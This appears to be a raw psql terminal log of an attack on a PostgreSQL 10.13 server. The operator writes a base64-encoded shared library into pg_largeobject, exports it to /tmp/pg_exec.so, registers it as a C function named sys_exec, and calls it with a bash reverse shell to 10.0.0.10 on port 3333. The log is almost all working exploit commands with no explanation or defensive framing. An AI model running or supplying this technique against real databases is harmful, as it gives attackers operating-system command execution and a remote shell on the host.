 using dumb terminal settings.
postgres=# SELECT lo_creat(-1);
 lo_creat
----------
    16393
(1 row)

postgres=# \set c0 `base64 -w 0 xaa`
postgres=# insert into pg_largeobject(loid,pageno,data) values(16393, 0, decode(:'c0','base64'));
INSERT 0 1
postgres=# \set c1 `base64 -w 0 xab`
postgres=# insert into pg_largeobject(loid,pageno,data) values(16393, 1, decode(:'c1','base64'));
INSERT 0 1
postgres=# \set c2 `base64 -w 0 xac`
postgres=# insert into pg_largeobject(loid,pageno,data) values(16393, 2, decode(:'c2','base64'));
INSERT 0 1
postgres=# \set c3 `base64 -w 0 xad`
postgres=# insert into pg_largeobject(loid,pageno,data) values(16393, 3, decode(:'c3','base64'));
INSERT 0 1
postgres=# select lo_export(16393, '/tmp/pg_exec.so');
 lo_export
-----------
         1
(1 row)

postgres=# create function sys_exec(cstring) returns int as '/tmp/pg_exec.so', 'pg_exec' language 'c' strict;
CREATE FUNCTION
postgres=# select sys_exec('bash -c "bash -i >& /dev/tcp/10.0.0.10/3333 0>&1"');
^CCancel request sent
postgres=#
postgres=# select version();
                                                 version
----------------------------------------------------------------------------------------------------------
 PostgreSQL 10.13 on x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.4.7 20120313 (Red Hat 4.4.7-23), 64-bit
(1 row)